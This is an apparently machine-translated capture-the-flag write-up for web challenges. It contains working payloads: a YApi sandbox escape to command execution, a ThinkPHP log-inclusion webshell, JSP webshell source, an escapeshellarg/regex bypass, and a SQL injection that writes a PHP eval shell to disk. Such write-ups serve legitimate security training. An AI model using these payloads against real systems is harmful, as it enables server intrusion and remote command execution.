DASCTF July X CBCTF 4th web part WP
ezrce
Yapi remote command execution vulnerability
YAPI uses mock data / script as the intermediate interaction layer, in which mock data returns fixed content by setting fixed data. For the case that the response content needs to be customized according to the user's request, the mock script processes the user's request parameters and returns customized content by writing JS script. This vulnerability occurs in the mock script service. Since the mock script custom service does not filter the JS script, users can add any request processing script. Therefore, commands can be implanted in the script, and the command execution can be triggered when the user access interface initiates a request.
Global script
const sandbox = this
const ObjectConstructor = this.constructor
const FunctionConstructor = ObjectConstructor.constructor
const myfun = FunctionConstructor('return process')
const process = myfun()
mockJson = process.mainModule.require("child_process").execSync("whoami").toString()
Here, modify the parameters in the execSync function to get the flag
catflag
The source code given by the title is very short, but if you don't read the log file at the beginning, you can't get the flag
<?php
if (isset($_GET['cmd'])) {
$cmd = $_GET['cmd'];
if (!preg_match('/flag/i',$cmd))
{
$cmd = escapeshellarg($cmd);
system('cat ' . $cmd);
}
} else {
highlight_file(__FILE__);
}
?>
Through the plug-in wapalyzer, you can find that the server of this page is nginx. So cmd passes in cmd =.. /.. // var/log/nginx/access. log
Because of the escape hellarg function, you can pass fla%8ag around d the regular match here. At the same time, escape hellarg will filter out%8a this character
Read flag
thinkphp
Related vulnerability link: https://mp.weixin.qq.com/s/_4IZe-aZ_3O2PmdQrVbpdQ

In order to avoid url encoding, grab the package with burpsuite, and then modify the url
First construct Payload: / index php? m=Home&c=Index&a=index&test=--> <?= phpinfo();?>
Construct attack request: / index php? m=Home&c=Index&a=index&value[_filename]=./ Application/Runtime/Logs/Home/21_ 08_ 01 . log
The test is successful. If phpinfo is written here, the Trojan horse can also be written in one sentence

Change Payload: / index php? m=Home&c=Index&a=index&test=--><?= eval($_POST[1]);?>, Continue to contract with burp and connect with ant sword
JSPCMS

First log in to the background with the user name admin, log in without password, find the file management office and upload the file. Here, the uploaded compressed package is constructed according to this article
Create a compressed package with the following structure

After the file is uploaded and decompressed, it will cause directory traversal, which will jump out of the restrictions of spring context, and then access the malicious file
Paste a jsp Trojan horse
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
Request: shell.jsp?pwd=023&i=ls
Cybercms
Inject sql into the write shell through the login box, hit with the vulnerable exp, write the file successfully, and connect with the ant sword to get the flag under the root directory
See details https://www.cnblogs.com/yuzly/p/11423384.html
There are minor changes to this question user=-1'/**/uni union on/**/selselectect/**/1,2,3,4,0x3c3f70687020406576616c28245f504f53545b636d645d293b3f3e/**/into/**/outoutfilefile/**/'/var/www/html/shell.php'%23&password=123&code=&submit=true&submit.x=40&submit.y=51